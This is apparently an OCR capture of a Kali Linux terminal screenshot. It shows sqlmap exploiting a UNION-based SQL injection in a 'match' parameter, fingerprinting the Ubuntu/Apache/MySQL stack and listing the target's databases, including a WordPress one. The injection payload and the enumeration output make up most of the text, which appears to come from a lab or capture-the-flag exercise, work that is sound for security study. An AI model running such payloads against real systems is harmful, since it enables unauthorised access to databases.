 root@kali: /
File Edit View Search Terminal Help
Title: Generic UNION query (NULL) - 20 columns
Payload: match=-8587 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716b707871,0x474971
a626b71),NULL-- auoE
---
[00:57:15] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 (xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.0
[00:57:15] [INFO] fetching database names
[00:57:15] [INFO] the SQL query used returns 2 entries
[00:57:15] [INFO] retrieved: information_schema
[00:57:15] [INFO] retrieved: wordpress
available databases [2]:
[*] information_schema
[*] wordpress
[00:57:15] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
10.151.43.184'
[*] shutting down at 00:57:15
root@kali:/#